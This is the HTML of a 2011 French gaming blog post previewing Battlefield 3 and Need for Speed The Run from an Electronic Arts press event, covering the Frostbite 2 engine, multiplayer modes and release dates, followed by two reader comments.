xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1825" class="post-1825 post type-post status-publish format-standard hentry category-avant-premieres tag-battlefield-3 tag-dice tag-electronic-arts tag-need-for-speed-the-run tag-pc tag-ps3 tag-xbox-360">
				<header class="entry-header">
						<h1 class="entry-title">Avant-première : Battlefield 3 &#8211; Need for speed The run</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">25 septembre 2011</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/#comments">2 commentaires</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Favant-premiere-battlefield-3-need-for-speed-the-run%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Electronic Arts m&rsquo;a récemment invité à tester 2 jeux basés sur le nouveau moteur <strong>Frostbite 2</strong> développé par DICE (le célèbre studio suédois appartenant à EA).</p>
<p>Pour <strong>Karl Magnus Troedsson</strong>, le directeur général de DICE, <strong>Frostbite 2</strong> n&rsquo;est pas uniquement un moteur 3D permettant un rendu très réaliste, il propose aussi des animations réalistes grâce aux données fournies par EA Sports, il gère aussi les environnements destructibles (moteur physique), le son (un rendu plus réaliste) et des environnements qui restent détaillés à partir de n&rsquo;importe quel point de vue (avion, véhicule ou infanterie). Trois ans de développement ont été nécessaires pour réaliser <strong>Frostbite 2</strong>.</p>
<p><strong><a href="https://www.amazon.fr/s?ie=UTF8&amp;redirect=true&amp;keywords=battlefield%203&amp;qid=1316969822&amp;rh=i%3Avideogames%2Cn%3A530490%2Ck%3Abattlefield%203&amp;ajr=0&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank">Battlefield 3</a></strong></p>
<p>Ce jeu, développé par DICE, est une vraie claque technique. Les vidéos diffusées ces derniers mois (souvent à partir de la version PC) montrent à quel point le <strong>Frostbite 2</strong> a une longueur d&rsquo;avance sur la concurrence. Si vous êtes possesseur d&rsquo;un PC puissant, vous pourrez enfin rentabiliser votre investissement : le jeu exploite pleinement les PC puissants avec des graphismes à vous décrocher la mâchoire ! Il faut reconnaître que les jeux sont généralement conçus pour les consoles HD puis adaptés sur PC avec plus ou moins de réussite : Battlefield 3 a été développé sur PC puis adapté sur PS3 et Xbox 360. Le Frostbite 2 a sans doute aussi été pensé pour les prochaines PS4 et Xbox720 même si le jeu est graphiquement très correct sur PS3 et Xbox 360.</p>
<p><a href="https://www.amazon.fr/s?ie=UTF8&amp;redirect=true&amp;keywords=battlefield%203&amp;qid=1316969822&amp;rh=i%3Avideogames%2Cn%3A530490%2Ck%3Abattlefield%203&amp;ajr=0&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1828" title="Battlefield 3" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/bf3_01.jpg" alt="" width="571" height="321" srcset="https://warpzoneblog.fr/wp-content/uploads/2011/09/bf3_01.jpg 571w, https://warpzoneblog.fr/wp-content/uploads/2011/09/bf3_01-300x168.jpg 300w" sizes="(max-width: 571px) 100vw, 571px" /></a></p>
<p>En dehors de la partie technique, DICE a  été conseillé par <strong>Andy McNab</strong> ancien des forces spéciales britanniques.</p>
<p>Le mode multijoueur (coeur du jeu) était présenté sur Xbox 360 et permettait de s&rsquo;essayer au <strong>mode ruée</strong> (protéger ou détruire des relais de communication) sur la map <strong>Opération Métro</strong> prenant place dans le métro parisien (les habitués du métropolitain remarqueront qu&rsquo;il y a quelques différences avec la réalité comme les guichets ou les rames de métro). Il y 4 classes : assaut (équipé des medikits et défibrillateurs), ingénieur, soutien et éclaireur. La <strong>beta publique</strong> du multi débutera le 29 septembre sur PC, Xbox 360 et PS3.</p>
<p>Il était possible d&rsquo;essayer sur PS3 une petite portion du mode solo ainsi que le mode coop (dont vous pouvez voir le <a href="https://warpzoneblog.fr/gamescom-2011-bilan-du-troisieme-jour-en-video/">compte-rendu vidéo tourné à la Gamescom</a>).</p>
<p>Les DLC seront disponibles avec <strong>une semaine d&rsquo;avance sur PS3</strong>.</p>
<p><a href="https://www.amazon.fr/s?ie=UTF8&amp;redirect=true&amp;keywords=battlefield%203&amp;qid=1316969822&amp;rh=i%3Avideogames%2Cn%3A530490%2Ck%3Abattlefield%203&amp;ajr=0&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank">Battlefield 3</a> sera disponible le 27 octobre sur PC, PS3 et Xbox 360.</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/JzzeyC5WMFQ?rel=0" frameborder="0" width="571" height="320"></iframe></p>
<p>&nbsp;</p>
<p><strong><a href="https://www.amazon.fr/s?ie=UTF8&amp;x=0&amp;ref_=nb_sb_ss_c_1_10&amp;y=0&amp;field-keywords=need%20for%20speed%20the%20run&amp;url=search-alias%3Dvideogames&amp;sprefix=need%20for%20s&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank">Need for speed The run</a></strong></p>
<p>Développé par les canadiens d&rsquo;EA Black Box, le héro, Jack, devra parcourir 300 kilomètres en passant de San Fransisco à New York. Les décors vont donc fortement évoluer durant le parcourt. Il sera possible d’utiliser l&rsquo;option « Rewind » afin de revenir quelques instants en arrière. Plusieurs types de courses seront proposés durant ce parcours : course classique, contre-la-montre, des épreuves où il faudra affronter des concurrents, d&rsquo;autres où il faudra échapper à la police, de la survie dans des environnements dangereux (avalanche&#8230;) et les rares phases à pied (QTE).</p>
<p><a href="https://www.amazon.fr/s?ie=UTF8&amp;x=0&amp;ref_=nb_sb_ss_c_1_10&amp;y=0&amp;field-keywords=need%20for%20speed%20the%20run&amp;url=search-alias%3Dvideogames&amp;sprefix=need%20for%20s&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1829" title="Need for Speed : The Run" src="https://warpzoneblog.fr/wp-content/uploads/2011/09/nfstr_01.jpg" alt="" width="571" height="321" srcset="https://warpzoneblog.fr/wp-content/uploads/2011/09/nfstr_01.jpg 571w, https://warpzoneblog.fr/wp-content/uploads/2011/09/nfstr_01-300x168.jpg 300w" sizes="(max-width: 571px) 100vw, 571px" /></a></p>
<p>Il n&rsquo;était pas encore possible d&rsquo;avoir une vue d&rsquo;ensemble du jeu : seuls 3 circuits étaient présentés. Vous pouvez voir les <a href="https://warpzoneblog.fr/gamescom-2011-bilan-du-troisieme-jour-en-video/">impressions sur le jeu dans la vidéo tournée à la Gamescom</a>.</p>
<p><a href="https://www.amazon.fr/s?ie=UTF8&amp;x=0&amp;ref_=nb_sb_ss_c_1_10&amp;y=0&amp;field-keywords=need%20for%20speed%20the%20run&amp;url=search-alias%3Dvideogames&amp;sprefix=need%20for%20s&amp;_encoding=UTF8&amp;tag=warp-21&amp;linkCode=ur2&amp;camp=1642&amp;creative=19458" target="_blank">Need for speed The run</a> sera disponible le 17 novembre sur PC, PS3, Xbox 360, Wii et 3DS.</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/pZhiNz7LbFg?rel=0" frameborder="0" width="571" height="320"></iframe></p>
<p>Un grand merci à Electronic Arts pour son accueil !</p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Favant-premiere-battlefield-3-need-for-speed-the-run%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/avant-premieres/" rel="category tag">Avant-premières</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/battlefield-3/" rel="tag">Battlefield 3</a>, <a href="https://warpzoneblog.fr/tag/dice/" rel="tag">dice</a>, <a href="https://warpzoneblog.fr/tag/electronic-arts/" rel="tag">Electronic Arts</a>, <a href="https://warpzoneblog.fr/tag/need-for-speed-the-run/" rel="tag">need for speed the run</a>, <a href="https://warpzoneblog.fr/tag/pc/" rel="tag">pc</a>, <a href="https://warpzoneblog.fr/tag/ps3/" rel="tag">ps3</a>, <a href="https://warpzoneblog.fr/tag/xbox-360/" rel="tag">Xbox 360</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/avant-premiere-disney-universe/" rel="prev"><span class="meta-nav">&larr;</span> Avant-première Disney Universe</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/avant-premiere-deus-ex-human-revolution-le-chainon-manquant/" rel="next">Avant-première : Deus Ex Human Revolution &#8211; Le Chaînon Manquant <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			2 réflexions au sujet de &laquo;&nbsp;<span>Avant-première : Battlefield 3 &#8211; Need for speed The run</span>&nbsp;&raquo;		</h2>

		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-537">
		<article id="comment-537" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/518320f368d7d66314f8395006d77975?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/518320f368d7d66314f8395006d77975?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn"><a href='http://jeux-arcade.net' rel='external nofollow ugc' class='url'>Jeux d'Arcade</a> </cite><a href="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/#comment-537"><time datetime="2011-09-28T06:16:56+02:00">28 septembre 2011</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Je crois que je vais craquer pour ce Need for Speed 😉<br />
Il sort quand ?</p>
							</section><!-- .comment-content -->

			<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/?replytocom=537#respond' data-commentid="537" data-postid="1825" data-belowelement="comment-537" data-respondelement="respond" data-replyto="Répondre à Jeux d&#039;Arcade" aria-label='Répondre à Jeux d&#039;Arcade'>Répondre</a> <span>&darr;</span>			</div><!-- .reply -->
		</article><!-- #comment-## -->
	<ol class="children">
	<li class="comment byuser comment-author-warp bypostauthor odd alt depth-2" id="li-comment-538">
		<article id="comment-538" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/b794268f910a53e2f8b12cd879992339?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b794268f910a53e2f8b12cd879992339?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn">Warpzoneblog <span> Auteur de l&rsquo;article</span></cite><a href="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/#comment-538"><time datetime="2011-09-28T11:04:53+02:00">28 septembre 2011</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Le 17 novembre, je viens de mettre à jour l&rsquo;artice.</p>
							</section><!-- .comment-content -->

			<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/?replytocom=538#respond' data-commentid="538" data-postid="1825" data-belowelement="comment-538" data-respondelement="respond" data-replyto="Répondre à Warpzoneblog" aria-label='Répondre à Warpzoneblog'>Répondre</a> <span>&darr;</span>			</div><!-- .reply -->
		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avant-premiere-battlefield-3-need-for-speed-the-run/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>